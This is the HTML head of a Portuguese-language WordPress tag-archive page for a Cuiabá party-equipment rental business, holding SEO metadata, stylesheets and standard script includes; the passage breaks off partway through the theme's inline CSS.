

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/
body_size: 25984
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos salgados festa setor sudoeste brasilia df - futebol de sabão toboga escorregador cuiaba</title>
	<link rel="canonical" href="https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos salgados festa setor sudoeste brasilia df - futebol de sabão toboga escorregador cuiaba" />
	<meta property="og:url" content="https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/" />
	<meta property="og:site_name" content="futebol de sabão toboga escorregador cuiaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/","url":"https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/","name":"Arquivos salgados festa setor sudoeste brasilia df - futebol de sabão toboga escorregador cuiaba","isPartOf":{"@id":"https://alugaparkcuiaba.com.br/#website"},"primaryImageOfPage":{"@id":"https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/#primaryimage"},"image":{"@id":"https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/#primaryimage"},"thumbnailUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","breadcrumb":{"@id":"https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/#primaryimage","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2020/05/festa-infantil.jpg","width":513,"height":449,"caption":"9 Aluguel Decoração Futebol de Sabão"},{"@type":"BreadcrumbList","@id":"https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://alugaparkcuiaba.com.br/"},{"@type":"ListItem","position":2,"name":"salgados festa setor sudoeste brasilia df"}]},{"@type":"WebSite","@id":"https://alugaparkcuiaba.com.br/#website","url":"https://alugaparkcuiaba.com.br/","name":"futebol de sabão toboga escorregador cuiaba","description":"futebol de sabão toboga escorregador cuiaba","publisher":{"@id":"https://alugaparkcuiaba.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alugaparkcuiaba.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://alugaparkcuiaba.com.br/#organization","name":"futebol de sabão toboga escorregador cuiaba","url":"https://alugaparkcuiaba.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/","url":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","contentUrl":"https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png","width":500,"height":500,"caption":"futebol de sabão toboga escorregador cuiaba"},"image":{"@id":"https://alugaparkcuiaba.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para futebol de sabão toboga escorregador cuiaba &raquo;" href="https://alugaparkcuiaba.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para futebol de sabão toboga escorregador cuiaba &raquo; salgados festa setor sudoeste brasilia df" href="https://alugaparkcuiaba.com.br/tag/salgados-festa-setor-sudoeste-brasilia-df/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alugaparkcuiaba.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-yantramanav-css' href='//fonts.googleapis.com/css?family=Yantramanav%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://alugaparkcuiaba.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alugaparkcuiaba.com.br/wp-json/wp/v2/tags/5788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alugaparkcuiaba.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script>
		//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End
	</script>
	<script>
		//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end
	</script>
	<style>
		.we-flake{
			color:  !important;
		}
	</style>
	<script>
		// spring_check Effect End
		 
	</script>
	<script>
		// summer_check Effect Start
		  //summer_check Effect End
	</script>
	<script>
		//halloween_check  Start
		 
	  //halloween_check End
	</script>
	<script>
		//rainy_check Start
			 
	  //rainy_check end
	</script>
	<script>
		//thanks_giving_check start
			 
		//thanks_giving_check end
	</script>
	<script>
		//valentine_check start
			 
		//valentine_check End
	</script>
	<script>
		//new_year_check start
			 
		//new_year_check end
	</script>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-180x180.png" />
<meta name="msapplication-TileImage" content="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap 